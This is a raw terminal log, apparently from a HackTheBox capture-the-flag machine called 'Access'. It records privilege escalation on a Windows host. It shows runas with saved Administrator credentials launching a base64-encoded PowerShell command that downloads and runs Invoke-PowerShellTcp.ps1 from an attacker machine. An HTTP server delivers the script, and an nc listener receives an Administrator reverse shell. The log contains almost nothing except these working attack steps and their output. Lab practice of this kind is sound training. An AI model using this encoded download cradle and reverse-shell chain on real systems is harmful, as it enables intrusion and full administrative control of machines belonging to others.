 PS C:\Users\Public\Desktop> runas /user:ACCESS\Administrator /savecred "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgB
sAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAMQA5AC8ASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwAC4AcABzADEAJwApAA=="
PS C:\Users\Public\Desktop>
root@Kali:~/hackthebox/access# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.98 - - [18/Jun/2020 14:59:49] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/access# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49165.
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>